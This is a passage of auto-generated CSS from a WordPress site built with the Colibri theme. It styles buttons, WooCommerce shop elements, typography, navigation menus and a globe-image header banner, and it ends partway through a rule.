.wp-block-button .wp-block-button__link.has-colibri-color-6-background-color {
  background-color: #17252a;
  background-image: none;
}
.wp-block-button .wp-block-button__link.has-colibri-color-6-background-color:hover,.wp-block-button .wp-block-button__link.has-colibri-color-6-background-color:focus,.wp-block-button .wp-block-button__link.has-colibri-color-6-background-color:active {
  background-color: rgb(23, 37, 42);
  background-image: none;
}
.wp-block-button.is-style-outline .wp-block-button__link.has-colibri-color-6-background-color {
  color: #17252a;
  background-color: transparent;
  background-image: none;
  border-top-width: 2px;
  border-top-color: #17252a;
  border-top-style: solid;
  border-right-width: 2px;
  border-right-color: #17252a;
  border-right-style: solid;
  border-bottom-width: 2px;
  border-bottom-color: #17252a;
  border-bottom-style: solid;
  border-left-width: 2px;
  border-left-color: #17252a;
  border-left-style: solid;
}
.wp-block-button.is-style-outline .wp-block-button__link.has-colibri-color-6-background-color:hover,.wp-block-button.is-style-outline .wp-block-button__link.has-colibri-color-6-background-color:focus,.wp-block-button.is-style-outline .wp-block-button__link.has-colibri-color-6-background-color:active {
  color: #fff;
  background-color: #17252a;
  background-image: none;
}
*[class^="wp-block-"].has-colibri-color-6-background-color,*[class^="wp-block-"] .has-colibri-color-6-background-color,*[class^="wp-block-"].is-style-solid-color.has-colibri-color-6-color,*[class^="wp-block-"].is-style-solid-color blockquote.has-colibri-color-6-color,*[class^="wp-block-"].is-style-solid-color blockquote.has-colibri-color-6-color p {
  background-color: #17252a;
  background-image: none;
}
.has-colibri-color-6-color {
  color: #17252a;
}
#colibri .woocommerce-store-notice,#colibri.woocommerce .content .h-section input[type=submit],#colibri.woocommerce-page  .content .h-section  input[type=button],#colibri.woocommerce .content .h-section  input[type=button],#colibri.woocommerce-page  .content .h-section .button,#colibri.woocommerce .content .h-section .button,#colibri.woocommerce-page  .content .h-section  a.button,#colibri.woocommerce .content .h-section  a.button,#colibri.woocommerce-page  .content .h-section button.button,#colibri.woocommerce .content .h-section button.button,#colibri.woocommerce-page  .content .h-section input.button,#colibri.woocommerce .content .h-section input.button,#colibri.woocommerce-page  .content .h-section input#submit,#colibri.woocommerce .content .h-section input#submit,#colibri.woocommerce-page  .content .h-section a.added_to_cart,#colibri.woocommerce .content .h-section a.added_to_cart,#colibri.woocommerce-page  .content .h-section .ui-slider-range,#colibri.woocommerce .content .h-section .ui-slider-range,#colibri.woocommerce-page  .content .h-section .ui-slider-handle,#colibri.woocommerce .content .h-section .ui-slider-handle {
  background-color: #03a9f4;
  background-image: none;
  border-top-width: 0px;
  border-top-color: #03a9f4;
  border-top-style: solid;
  border-right-width: 0px;
  border-right-color: #03a9f4;
  border-right-style: solid;
  border-bottom-width: 0px;
  border-bottom-color: #03a9f4;
  border-bottom-style: solid;
  border-left-width: 0px;
  border-left-color: #03a9f4;
  border-left-style: solid;
}
#colibri .woocommerce-store-notice:hover,#colibri .woocommerce-store-notice:focus,#colibri .woocommerce-store-notice:active,#colibri.woocommerce .content .h-section input[type=submit]:hover,#colibri.woocommerce .content .h-section input[type=submit]:focus,#colibri.woocommerce .content .h-section input[type=submit]:active,#colibri.woocommerce-page  .content .h-section  input[type=button]:hover,#colibri.woocommerce-page  .content .h-section  input[type=button]:focus,#colibri.woocommerce-page  .content .h-section  input[type=button]:active,#colibri.woocommerce .content .h-section  input[type=button]:hover,#colibri.woocommerce .content .h-section  input[type=button]:focus,#colibri.woocommerce .content .h-section  input[type=button]:active,#colibri.woocommerce-page  .content .h-section .button:hover,#colibri.woocommerce-page  .content .h-section .button:focus,#colibri.woocommerce-page  .content .h-section .button:active,#colibri.woocommerce .content .h-section .button:hover,#colibri.woocommerce .content .h-section .button:focus,#colibri.woocommerce .content .h-section .button:active,#colibri.woocommerce-page  .content .h-section  a.button:hover,#colibri.woocommerce-page  .content .h-section  a.button:focus,#colibri.woocommerce-page  .content .h-section  a.button:active,#colibri.woocommerce .content .h-section  a.button:hover,#colibri.woocommerce .content .h-section  a.button:focus,#colibri.woocommerce .content .h-section  a.button:active,#colibri.woocommerce-page  .content .h-section button.button:hover,#colibri.woocommerce-page  .content .h-section button.button:focus,#colibri.woocommerce-page  .content .h-section button.button:active,#colibri.woocommerce .content .h-section button.button:hover,#colibri.woocommerce .content .h-section button.button:focus,#colibri.woocommerce .content .h-section button.button:active,#colibri.woocommerce-page  .content .h-section input.button:hover,#colibri.woocommerce-page  .content .h-section input.button:focus,#colibri.woocommerce-page  .content .h-section input.button:active,#colibri.woocommerce .content .h-section input.button:hover,#colibri.woocommerce .content .h-section input.button:focus,#colibri.woocommerce .content .h-section input.button:active,#colibri.woocommerce-page  .content .h-section input#submit:hover,#colibri.woocommerce-page  .content .h-section input#submit:focus,#colibri.woocommerce-page  .content .h-section input#submit:active,#colibri.woocommerce .content .h-section input#submit:hover,#colibri.woocommerce .content .h-section input#submit:focus,#colibri.woocommerce .content .h-section input#submit:active,#colibri.woocommerce-page  .content .h-section a.added_to_cart:hover,#colibri.woocommerce-page  .content .h-section a.added_to_cart:focus,#colibri.woocommerce-page  .content .h-section a.added_to_cart:active,#colibri.woocommerce .content .h-section a.added_to_cart:hover,#colibri.woocommerce .content .h-section a.added_to_cart:focus,#colibri.woocommerce .content .h-section a.added_to_cart:active,#colibri.woocommerce-page  .content .h-section .ui-slider-range:hover,#colibri.woocommerce-page  .content .h-section .ui-slider-range:focus,#colibri.woocommerce-page  .content .h-section .ui-slider-range:active,#colibri.woocommerce .content .h-section .ui-slider-range:hover,#colibri.woocommerce .content .h-section .ui-slider-range:focus,#colibri.woocommerce .content .h-section .ui-slider-range:active,#colibri.woocommerce-page  .content .h-section .ui-slider-handle:hover,#colibri.woocommerce-page  .content .h-section .ui-slider-handle:focus,#colibri.woocommerce-page  .content .h-section .ui-slider-handle:active,#colibri.woocommerce .content .h-section .ui-slider-handle:hover,#colibri.woocommerce .content .h-section .ui-slider-handle:focus,#colibri.woocommerce .content .h-section .ui-slider-handle:active {
  background-color: rgb(2, 110, 159);
  background-image: none;
  border-top-width: 0px;
  border-top-color: rgb(2, 110, 159);
  border-top-style: solid;
  border-right-width: 0px;
  border-right-color: rgb(2, 110, 159);
  border-right-style: solid;
  border-bottom-width: 0px;
  border-bottom-color: rgb(2, 110, 159);
  border-bottom-style: solid;
  border-left-width: 0px;
  border-left-color: rgb(2, 110, 159);
  border-left-style: solid;
}
#colibri.woocommerce-page  .content .h-section .star-rating::before,#colibri.woocommerce .content .h-section .star-rating::before,#colibri.woocommerce-page  .content .h-section .star-rating span::before,#colibri.woocommerce .content .h-section .star-rating span::before {
  color: #03a9f4;
}
#colibri.woocommerce-page  .content .h-section .price,#colibri.woocommerce .content .h-section .price {
  color: #03a9f4;
}
#colibri.woocommerce-page  .content .h-section .price del,#colibri.woocommerce .content .h-section .price del {
  color: rgb(84, 194, 244);
}
#colibri.woocommerce-page  .content .h-section .onsale,#colibri.woocommerce .content .h-section .onsale {
  background-color: #03a9f4;
  background-image: none;
}
#colibri.woocommerce-page  .content .h-section .onsale:hover,#colibri.woocommerce-page  .content .h-section .onsale:focus,#colibri.woocommerce-page  .content .h-section .onsale:active,#colibri.woocommerce .content .h-section .onsale:hover,#colibri.woocommerce .content .h-section .onsale:focus,#colibri.woocommerce .content .h-section .onsale:active {
  background-color: rgb(2, 110, 159);
  background-image: none;
}
#colibri.woocommerce ul.products li.product h2:hover {
  color: #03a9f4;
}
#colibri.woocommerce-page  .content .h-section .woocommerce-pagination .page-numbers.current,#colibri.woocommerce .content .h-section .woocommerce-pagination .page-numbers.current,#colibri.woocommerce-page  .content .h-section .woocommerce-pagination a.page-numbers:hover,#colibri.woocommerce .content .h-section .woocommerce-pagination a.page-numbers:hover {
  background-color: #03a9f4;
  background-image: none;
}
#colibri.woocommerce-page  .content .h-section .comment-form-rating .stars a,#colibri.woocommerce .content .h-section .comment-form-rating .stars a {
  color: #03a9f4;
}
.h-section-global-spacing {
  padding-top: 90px;
  padding-bottom: 90px;
}
#colibri .colibri-language-switcher {
  background-color: white;
  background-image: none;
  top: 80px;
  border-top-width: 0px;
  border-top-style: none;
  border-top-left-radius: 4px;
  border-top-right-radius: 0px;
  border-right-width: 0px;
  border-right-style: none;
  border-bottom-width: 0px;
  border-bottom-style: none;
  border-bottom-left-radius: 4px;
  border-bottom-right-radius: 0px;
  border-left-width: 0px;
  border-left-style: none;
}
#colibri .colibri-language-switcher .lang-item {
  padding-top: 14px;
  padding-right: 18px;
  padding-bottom: 14px;
  padding-left: 18px;
}
body {
  font-family: Open Sans;
  font-weight: 400;
  font-size: 16px;
  line-height: 1.6;
  color: rgb(70, 112, 127);
}
body a {
  font-family: Open Sans;
  font-weight: 400;
  text-decoration: none;
  font-size: 1em;
  line-height: 1.5;
  color: #03a9f4;
}
body p {
  margin-bottom: 16px;
  font-family: Open Sans;
  font-weight: 400;
  font-size: 16px;
  line-height: 1.6;
  color: rgb(70, 112, 127);
}
body .h-lead p {
  margin-bottom: 16px;
  font-family: Open Sans;
  font-weight: 300;
  font-size: 1.25em;
  line-height: 1.5;
  color: rgb(37, 41, 42);
}
body blockquote p {
  margin-bottom: 16px;
  font-family: Open Sans;
  font-weight: 400;
  font-size: 16px;
  line-height: 1.6;
  color: rgb(70, 112, 127);
}
body h1 {
  margin-bottom: 16px;
  font-family: Open Sans;
  font-weight: 300;
  font-size: 3.375em;
  line-height: 1.26;
  color: rgb(23, 37, 42);
}
body h2 {
  margin-bottom: 16px;
  font-family: Open Sans;
  font-weight: 300;
  font-size: 2.625em;
  line-height: 1.143;
  color: rgb(23, 37, 42);
}
body h3 {
  margin-bottom: 16px;
  font-family: Open Sans;
  font-weight: 300;
  font-size: 2.25em;
  line-height: 1.25;
  color: rgb(23, 37, 42);
}
body h4 {
  margin-bottom: 16px;
  font-family: Open Sans;
  font-weight: 600;
  font-size: 1.25em;
  line-height: 1.6;
  color: rgb(23, 37, 42);
}
body h5 {
  margin-bottom: 16px;
  font-family: Open Sans;
  font-weight: 600;
  font-size: 1.125em;
  line-height: 1.55;
  color: rgb(23, 37, 42);
}
body h6 {
  margin-bottom: 16px;
  font-family: Open Sans;
  font-weight: 600;
  font-size: 1em;
  line-height: 1.6;
  color: rgb(23, 37, 42);
}
 .content.colibri-main-content-single .main-section,.content.colibri-main-content-archive .main-section {
  padding-top: 79px;
  padding-bottom: 52px;
}
 .content.colibri-main-content-single .main-section .main-row,.content.colibri-main-content-archive .main-section .main-row {
  box-shadow: none;
  border-top-width: 0px;
  border-top-style: none;
  border-right-width: 0px;
  border-right-style: none;
  border-bottom-width: 0px;
  border-bottom-style: none;
  border-left-width: 0px;
  border-left-style: none;
}
 .content.colibri-main-content-single .main-section .main-section-inner,.content.colibri-main-content-archive .main-section .main-section-inner {
  margin-top: 0px;
}
 .content.colibri-main-content-single .main-section .colibri-sidebar.blog-sidebar-right,.content.colibri-main-content-archive .main-section .colibri-sidebar.blog-sidebar-right {
  width: 25% ;
  flex: 0 0 auto;
  -ms-flex: 0 0 auto;
  max-width: 25%;
}


@media (min-width: 768px) and (max-width: 1023px){
.h-section-global-spacing {
  padding-top: 60px;
  padding-bottom: 60px;
}
 .content.colibri-main-content-single .main-section .colibri-sidebar.blog-sidebar-right,.content.colibri-main-content-archive .main-section .colibri-sidebar.blog-sidebar-right {
  width: 33.33% ;
  flex: 0 0 auto;
  -ms-flex: 0 0 auto;
  max-width: 33.33%;
}

}

@media (max-width: 767px){
.h-section-global-spacing {
  padding-top: 30px;
  padding-bottom: 30px;
}
 .content.colibri-main-content-single .main-section .colibri-sidebar.blog-sidebar-right,.content.colibri-main-content-archive .main-section .colibri-sidebar.blog-sidebar-right {
  width: 100% ;
  flex: 0 0 auto;
  -ms-flex: 0 0 auto;
  max-width: 100%;
}

}
/* part css : page */
#colibri .style-2 {
  animation-duration: 0.5s;
  padding-top: 10px;
  padding-right: 15px;
  padding-bottom: 10px;
  padding-left: 15px;
  background-color: #ffffff;
  background-image: none;
  box-shadow: 0px 0px 10px 8px #03a9f4 inset;
}
#colibri .h-navigation_sticky .style-2,#colibri .h-navigation_sticky.style-2 {
  background-color: #ffffff;
  background-image: none;
  padding-top: 10px;
  padding-bottom: 10px;
  box-shadow: 0px 0px 4px 0px rgba(0,0,0,0.5) ;
}
#colibri .style-4 {
  text-align: center;
  height: auto;
  min-height: unset;
}
#colibri .style-5-image {
  max-height: 70px;
}
#colibri .style-5 a,#colibri .style-5  .logo-text {
  color: #ffffff;
  text-decoration: none;
  font-size: 24px;
}
#colibri .style-5 .logo-text {
  color: #FFFFFF;
}
#colibri .h-navigation_sticky .style-5-image,#colibri .h-navigation_sticky.style-5-image {
  max-height: 70px;
}
#colibri .h-navigation_sticky .style-5 a,#colibri .h-navigation_sticky .style-5  .logo-text,#colibri .h-navigation_sticky.style-5 a,#colibri .h-navigation_sticky.style-5  .logo-text {
  color: #000000;
  text-decoration: none;
}
#colibri .style-8 {
  text-align: left;
  height: auto;
  min-height: unset;
  background-color: unset;
  background-image: none;
}
#colibri .style-9 >  div > .colibri-menu-container > ul.colibri-menu {
  justify-content: flex-start;
}
#colibri .style-9 >  div > .colibri-menu-container > ul.colibri-menu > li {
  margin-top: 0px;
  margin-right: 20px;
  margin-bottom: 0px;
  margin-left: 20px;
  padding-top: 10px;
  padding-right: 0px;
  padding-bottom: 10px;
  padding-left: 0px;
}
#colibri .style-9 >  div > .colibri-menu-container > ul.colibri-menu > li.current_page_item,#colibri .style-9  >  div > .colibri-menu-container > ul.colibri-menu > li.current_page_item:hover {
  margin-top: 0px;
  margin-right: 20px;
  margin-bottom: 0px;
  margin-left: 20px;
  padding-top: 10px;
  padding-right: 0px;
  padding-bottom: 10px;
  padding-left: 0px;
}
#colibri .style-9 >  div > .colibri-menu-container > ul.colibri-menu > li > a {
  font-family: Open Sans;
  font-weight: 600;
  text-transform: uppercase;
  font-size: 15px;
  line-height: 1.5em;
  letter-spacing: 0px;
  color: rgb(2, 110, 159);
}
#colibri .style-9  >  div > .colibri-menu-container > ul.colibri-menu > li.hover  > a {
  color: #03a9f4;
}
#colibri .style-9  >  div > .colibri-menu-container > ul.colibri-menu > li:hover > a,#colibri .style-9  >  div > .colibri-menu-container > ul.colibri-menu > li.hover  > a {
  color: #03a9f4;
}
#colibri .style-9  >  div > .colibri-menu-container > ul.colibri-menu > li.current_page_item > a,#colibri .style-9  >  div > .colibri-menu-container > ul.colibri-menu > li.current_page_item > a:hover {
  font-family: Open Sans;
  font-weight: 600;
  text-transform: uppercase;
  font-size: 15px;
  line-height: 1.5em;
  letter-spacing: 0px;
  color: #17252a;
}
#colibri .style-9 >  div > .colibri-menu-container > ul.colibri-menu li > ul {
  background-color: #ffffff;
  background-image: none;
  margin-right: 5px;
  margin-left: 5px;
  box-shadow: 0px 0px 5px 2px rgba(0, 0, 0, 0.04) ;
}
#colibri .style-9 >  div > .colibri-menu-container > ul.colibri-menu li > ul  li {
  padding-top: 10px;
  padding-right: 20px;
  padding-bottom: 10px;
  padding-left: 20px;
  border-top-width: 0px;
  border-top-style: none;
  border-right-width: 0px;
  border-right-style: none;
  border-bottom-width: 1px;
  border-bottom-color: rgba(128,128,128,.2);
  border-bottom-style: solid;
  border-left-width: 0px;
  border-left-style: none;
  background-color: rgb(255, 255, 255);
  background-image: none;
}
#colibri .style-9  >  div > .colibri-menu-container > ul.colibri-menu li > ul > li.hover {
  background-color: #03a9f4;
}
#colibri .style-9  >  div > .colibri-menu-container > ul.colibri-menu li > ul > li:hover,#colibri .style-9  >  div > .colibri-menu-container > ul.colibri-menu li > ul > li.hover {
  background-color: #03a9f4;
}
#colibri .style-9 >  div > .colibri-menu-container > ul.colibri-menu li > ul li.current_page_item,#colibri .style-9  >  div > .colibri-menu-container > ul.colibri-menu li > ul > li.current_page_item:hover {
  padding-top: 10px;
  padding-right: 20px;
  padding-bottom: 10px;
  padding-left: 20px;
  border-top-width: 0px;
  border-top-style: none;
  border-right-width: 0px;
  border-right-style: none;
  border-bottom-width: 1px;
  border-bottom-color: rgba(128,128,128,.2);
  border-bottom-style: solid;
  border-left-width: 0px;
  border-left-style: none;
  background-color: #03a9f4;
  background-image: none;
}
#colibri .style-9 >  div > .colibri-menu-container > ul.colibri-menu li > ul > li > a {
  font-size: 14px;
  color: rgb(37, 41, 42);
}
#colibri .style-9  >  div > .colibri-menu-container > ul.colibri-menu li > ul > li.hover  > a {
  color: rgb(255, 255, 255);
}
#colibri .style-9  >  div > .colibri-menu-container > ul.colibri-menu li > ul > li:hover > a,#colibri .style-9  >  div > .colibri-menu-container > ul.colibri-menu li > ul > li.hover  > a {
  color: rgb(255, 255, 255);
}
#colibri .style-9 >  div > .colibri-menu-container > ul.colibri-menu li > ul > li.current_page_item > a,#colibri .style-9  >  div > .colibri-menu-container > ul.colibri-menu li > ul > li.current_page_item > a:hover {
  font-size: 14px;
  color: rgb(255, 255, 255);
}
#colibri .style-9 >  div > .colibri-menu-container > ul.colibri-menu.bordered-active-item > li::after,#colibri .style-9 
      ul.colibri-menu.bordered-active-item > li::before {
  background-color: #03a9f4;
  background-image: none;
  height: 3px;
}
#colibri .style-9 >  div > .colibri-menu-container > ul.colibri-menu.solid-active-item > li::after,#colibri .style-9 
      ul.colibri-menu.solid-active-item > li::before {
  background-color: white;
  background-image: none;
  border-top-width: 0px;
  border-top-style: none;
  border-top-left-radius: 0%;
  border-top-right-radius: 0%;
  border-right-width: 0px;
  border-right-style: none;
  border-bottom-width: 0px;
  border-bottom-style: none;
  border-bottom-left-radius: 0%;
  border-bottom-right-radius: 0%;
  border-left-width: 0px;
  border-left-style: none;
}
#colibri .style-9 >  div > .colibri-menu-container > ul.colibri-menu > li > ul {
  margin-top: 0px;
}
#colibri .style-9 >  div > .colibri-menu-container > ul.colibri-menu > li > ul::before {
  height: 0px;
  width: 100% ;
}
#colibri .style-9 >  div > .colibri-menu-container > ul.colibri-menu  li > a > svg,#colibri .style-9 >  div > .colibri-menu-container > ul.colibri-menu  li > a >  .arrow-wrapper {
  padding-right: 5px;
  padding-left: 5px;
  color: black;
}
#colibri .style-9 >  div > .colibri-menu-container > ul.colibri-menu li.current_page_item > a > svg,#colibri .style-9 >  div > .colibri-menu-container > ul.colibri-menu > li.current_page_item:hover > a > svg,#colibri .style-9 >  div > .colibri-menu-container > ul.colibri-menu li.current_page_item > a > .arrow-wrapper,#colibri .style-9 >  div > .colibri-menu-container > ul.colibri-menu > li.current_page_item:hover > a > .arrow-wrapper {
  padding-right: 5px;
  padding-left: 5px;
  color: black;
}
#colibri .style-9 >  div > .colibri-menu-container > ul.colibri-menu li > ul  li > a > svg,#colibri .style-9 >  div > .colibri-menu-container > ul.colibri-menu li > ul  li > a >  .arrow-wrapper {
  color: rgb(255, 255, 255);
}
#colibri .style-9 >  div > .colibri-menu-container > ul.colibri-menu li > ul li.current_page_item > a > svg,#colibri .style-9 >  div > .colibri-menu-container > ul.colibri-menu li > ul > li.current_page_item:hover > a > svg,#colibri .style-9 >  div > .colibri-menu-container > ul.colibri-menu li > ul li.current_page_item > a > .arrow-wrapper,#colibri .style-9 >  div > .colibri-menu-container > ul.colibri-menu li > ul > li.current_page_item:hover > a > .arrow-wrapper {
  color: rgb(255, 255, 255);
}
#colibri .h-navigation_sticky .style-9 >  div > .colibri-menu-container > ul.colibri-menu > li > a,#colibri .h-navigation_sticky.style-9 >  div > .colibri-menu-container > ul.colibri-menu > li > a {
  color: rgb(2, 110, 159);
}
#colibri .h-navigation_sticky .style-9  >  div > .colibri-menu-container > ul.colibri-menu > li.hover  > a,#colibri .h-navigation_sticky.style-9  >  div > .colibri-menu-container > ul.colibri-menu > li.hover  > a {
  color: #03a9f4;
}
#colibri .h-navigation_sticky .style-9  >  div > .colibri-menu-container > ul.colibri-menu > li:hover > a,#colibri .h-navigation_sticky .style-9  >  div > .colibri-menu-container > ul.colibri-menu > li.hover  > a,#colibri .h-navigation_sticky.style-9  >  div > .colibri-menu-container > ul.colibri-menu > li:hover > a,#colibri .h-navigation_sticky.style-9  >  div > .colibri-menu-container > ul.colibri-menu > li.hover  > a {
  color: #03a9f4;
}
#colibri .h-navigation_sticky .style-9  >  div > .colibri-menu-container > ul.colibri-menu > li.current_page_item > a,#colibri .h-navigation_sticky .style-9  >  div > .colibri-menu-container > ul.colibri-menu > li.current_page_item > a:hover,#colibri .h-navigation_sticky.style-9  >  div > .colibri-menu-container > ul.colibri-menu > li.current_page_item > a,#colibri .h-navigation_sticky.style-9  >  div > .colibri-menu-container > ul.colibri-menu > li.current_page_item > a:hover {
  color: #03a9f4;
}
#colibri .h-navigation_sticky .style-9 >  div > .colibri-menu-container > ul.colibri-menu.bordered-active-item > li::after,#colibri .h-navigation_sticky .style-9 
      ul.colibri-menu.bordered-active-item > li::before,#colibri .h-navigation_sticky.style-9 >  div > .colibri-menu-container > ul.colibri-menu.bordered-active-item > li::after,#colibri .h-navigation_sticky.style-9 
      ul.colibri-menu.bordered-active-item > li::before {
  background-color: #03a9f4;
  background-image: none;
}
#colibri .style-10-offscreen {
  background-color: #222B34;
  background-image: none;
  width: 300px !important;
}
#colibri .style-10-offscreenOverlay {
  background-color: rgba(0,0,0,0.5);
  background-image: none;
}
#colibri .style-10  .h-hamburger-icon {
  background-color: rgba(0, 0, 0, 0.1);
  background-image: none;
  border-top-width: 0px;
  border-top-color: black;
  border-top-style: solid;
  border-top-left-radius: 100%;
  border-top-right-radius: 100%;
  border-right-width: 0px;
  border-right-color: black;
  border-right-style: solid;
  border-bottom-width: 0px;
  border-bottom-color: black;
  border-bottom-style: solid;
  border-bottom-left-radius: 100%;
  border-bottom-right-radius: 100%;
  border-left-width: 0px;
  border-left-color: black;
  border-left-style: solid;
  fill: white;
  padding-top: 5px;
  padding-right: 5px;
  padding-bottom: 5px;
  padding-left: 5px;
  width: 24px;
  height: 24px;
}
#colibri .style-13 {
  text-align: center;
  height: auto;
  min-height: unset;
}
#colibri .style-14-image {
  max-height: 70px;
}
#colibri .style-14 a,#colibri .style-14  .logo-text {
  color: #ffffff;
  text-decoration: none;
}
#colibri .h-navigation_sticky .style-14-image,#colibri .h-navigation_sticky.style-14-image {
  max-height: 70px;
}
#colibri .h-navigation_sticky .style-14 a,#colibri .h-navigation_sticky .style-14  .logo-text,#colibri .h-navigation_sticky.style-14 a,#colibri .h-navigation_sticky.style-14  .logo-text {
  color: #000000;
  text-decoration: none;
}
#colibri .style-16 {
  text-align: center;
  height: auto;
  min-height: unset;
}
#colibri .style-17 >  div > .colibri-menu-container > ul.colibri-menu > li > a {
  padding-top: 12px;
  padding-bottom: 12px;
  padding-left: 40px;
  border-top-width: 0px;
  border-top-color: #808080;
  border-top-style: solid;
  border-right-width: 0px;
  border-right-color: #808080;
  border-right-style: solid;
  border-bottom-width: 1px;
  border-bottom-color: #808080;
  border-bottom-style: solid;
  border-left-width: 0px;
  border-left-color: #808080;
  border-left-style: solid;
  font-size: 14px;
  color: white;
}
#colibri .style-17  >  div > .colibri-menu-container > ul.colibri-menu > li.current_page_item > a,#colibri .style-17  >  div > .colibri-menu-container > ul.colibri-menu > li.current_page_item > a:hover {
  padding-top: 12px;
  padding-bottom: 12px;
  padding-left: 40px;
  border-top-width: 0px;
  border-top-color: #808080;
  border-top-style: solid;
  border-right-width: 0px;
  border-right-color: #808080;
  border-right-style: solid;
  border-bottom-width: 1px;
  border-bottom-color: #808080;
  border-bottom-style: solid;
  border-left-width: 0px;
  border-left-color: #808080;
  border-left-style: solid;
  font-size: 14px;
  color: white;
}
#colibri .style-17 >  div > .colibri-menu-container > ul.colibri-menu li > ul > li > a {
  padding-top: 12px;
  padding-bottom: 12px;
  padding-left: 40px;
  border-top-width: 0px;
  border-top-color: #808080;
  border-top-style: solid;
  border-right-width: 0px;
  border-right-color: #808080;
  border-right-style: solid;
  border-bottom-width: 1px;
  border-bottom-color: #808080;
  border-bottom-style: solid;
  border-left-width: 0px;
  border-left-color: #808080;
  border-left-style: solid;
  font-size: 14px;
  color: white;
}
#colibri .style-17 >  div > .colibri-menu-container > ul.colibri-menu li > ul > li.current_page_item > a,#colibri .style-17  >  div > .colibri-menu-container > ul.colibri-menu li > ul > li.current_page_item > a:hover {
  padding-top: 12px;
  padding-bottom: 12px;
  padding-left: 40px;
  border-top-width: 0px;
  border-top-color: #808080;
  border-top-style: solid;
  border-right-width: 0px;
  border-right-color: #808080;
  border-right-style: solid;
  border-bottom-width: 1px;
  border-bottom-color: #808080;
  border-bottom-style: solid;
  border-left-width: 0px;
  border-left-color: #808080;
  border-left-style: solid;
  font-size: 14px;
  color: white;
}
#colibri .style-17 >  div > .colibri-menu-container > ul.colibri-menu  li > a > svg,#colibri .style-17 >  div > .colibri-menu-container > ul.colibri-menu  li > a >  .arrow-wrapper {
  padding-right: 20px;
  padding-left: 20px;
  color: black;
}
#colibri .style-17 >  div > .colibri-menu-container > ul.colibri-menu li.current_page_item > a > svg,#colibri .style-17 >  div > .colibri-menu-container > ul.colibri-menu > li.current_page_item:hover > a > svg,#colibri .style-17 >  div > .colibri-menu-container > ul.colibri-menu li.current_page_item > a > .arrow-wrapper,#colibri .style-17 >  div > .colibri-menu-container > ul.colibri-menu > li.current_page_item:hover > a > .arrow-wrapper {
  padding-right: 20px;
  padding-left: 20px;
  color: black;
}
#colibri .style-17 >  div > .colibri-menu-container > ul.colibri-menu li > ul  li > a > svg,#colibri .style-17 >  div > .colibri-menu-container > ul.colibri-menu li > ul  li > a >  .arrow-wrapper {
  color: white;
  padding-right: 20px;
  padding-left: 20px;
}
#colibri .style-17 >  div > .colibri-menu-container > ul.colibri-menu li > ul li.current_page_item > a > svg,#colibri .style-17 >  div > .colibri-menu-container > ul.colibri-menu li > ul > li.current_page_item:hover > a > svg,#colibri .style-17 >  div > .colibri-menu-container > ul.colibri-menu li > ul li.current_page_item > a > .arrow-wrapper,#colibri .style-17 >  div > .colibri-menu-container > ul.colibri-menu li > ul > li.current_page_item:hover > a > .arrow-wrapper {
  color: white;
  padding-right: 20px;
  padding-left: 20px;
}
#colibri .style-19 {
  background-color: black;
  background-image: none;
  padding-top: 5px;
  padding-right: 15px;
  padding-bottom: 5px;
  padding-left: 15px;
}
#colibri .style-20 {
  text-align: left;
  height: auto;
  min-height: unset;
}
#colibri .style-21-icon {
  fill: #FFFFFF;
  width: 18px ;
  height: 18px;
  padding-left: 0px;
  border-top-width: 2px;
  border-top-color: #03a9f4;
  border-top-style: none;
  border-right-width: 2px;
  border-right-color: #03a9f4;
  border-right-style: none;
  border-bottom-width: 2px;
  border-bottom-color: #03a9f4;
  border-bottom-style: none;
  border-left-width: 2px;
  border-left-color: #03a9f4;
  border-left-style: none;
}
#colibri .style-21-icon:hover {
  background-color: rgba(3, 169, 244, 0);
  background-image: none;
}
#colibri .style-21 .list-item-text-wrapper {
  horizontal-align: start;
  padding-right: 0px;
  padding-bottom: 0px;
}
#colibri .style-21 .list-text {
  margin-left: 5px;
  color: #FFFFFF;
  font-size: 14px;
}
#colibri .style-21 .list-divider {
  color: rgb(0,0,0);
  width: 100% ;
  height: 100%;
  border-top-width: 0px;
  border-top-style: solid;
  border-right-width: 0px;
  border-right-style: solid;
  border-bottom-width: 0px;
  border-bottom-color: rgb(0,0,0);
  border-bottom-style: solid;
  border-left-width: 1px;
  border-left-style: solid;
  margin-left: 0px;
}
#colibri .style-21 .list-container-divider {
  width: 1px ;
  padding-top: 0px;
  padding-right: 10px;
  padding-bottom: 0px;
  padding-left: 10px;
  height: 100%;
}
#colibri .style-22 {
  text-align: center;
  height: auto;
  min-height: unset;
}
#colibri .style-23 .social-icon-container {
  margin-right: 0px;
  padding-top: 5px;
  padding-right: 5px;
  padding-bottom: 5px;
  padding-left: 5px;
}
#colibri .style-23 .icon-container {
  fill: rgb(204, 204, 204);
  width: 20px ;
  height: 20px;
}
#colibri .style-23 .icon-container:hover {
  fill: #FFFFFF;
}
#colibri .style-23 .icon-container:hover {
  fill: #FFFFFF;
}
#colibri .style-57 {
  min-height: 173px;
  color: #FFFFFF;
  background-color: rgb(28, 57, 95);
  background-position: 49.804674742457344% 52.47958191180439%;
  background-size: cover;
  background-image: url("https://cross-borderlegacy.org/wp-content/uploads/2021/05/globe.jpg");
  background-attachment: scroll;
  background-repeat: no-repeat;
  padding-top: 50px;
  padding-bottom: 50px;
}
#colibri .style-57 h1 {
  color: #FFFFFF;
}
#colibri .style-57 h2 {
  color: #FFFFFF;
}
#colibri .style-57 h3 {
  color: #FFFFFF;
}
#colibri .style-57 h4 {
  color: #FFFFFF;
}
#colibri .style-57 h5 {
  color: #FFFFFF;
}
#colibri .style-57 h6 {
  color: #FFFFFF;
}
#colibri .style-57 p {
  color: #FFFFFF;
}
.style-59 > .h-y-container > *:not(:last-child) {
  margin-bottom: 21px;
}
#colibri .style-59 {
  text-align: left;
  min-height: 115px;
  transform: translateX(21%) translateY(-1%);
  transform-origin: center center 0px;
}
#colibri .style-60 h1,#colibri .style-60  h2,#colibri .style-60  h3,#colibri .style-60  h4,#colibri .style-60  h5,#colibri .style-60  h6 {
  text-align: left;
}
#colibri .style-207 {
  text-align: right;
  height: auto;
  min-height: unset;
}
#colibri .style-209-icon {
  width: 12px;
  height: 12px;
  margin-right: 10px;
  margin-left: 0px;
}
#colibri .style-209 {
  text-align: center;
  background-color: #03a9f4;
  background-image: none;
  font-family: Open Sans;
  font-weight: 600;
  text-transform: uppercase;
  font-size: 12px;
  line-height: 1;
  letter-spacing: 1px;
  color: #fff;
  border-top-width: 2px;
  border-top-color: rgba(0,0,0,0);
  border-top-style: solid;
  border-top-left-radius: 5px;
  border-top-right-radius: 5px;
  border-right-width: 2px;
  border-right-color: rgba(0,0,0,0);
  border-right-style: solid;
  border-bottom-width: 2px;
  border-bottom-color: rgba(0,0,0,0);
  border-bottom-style: solid;
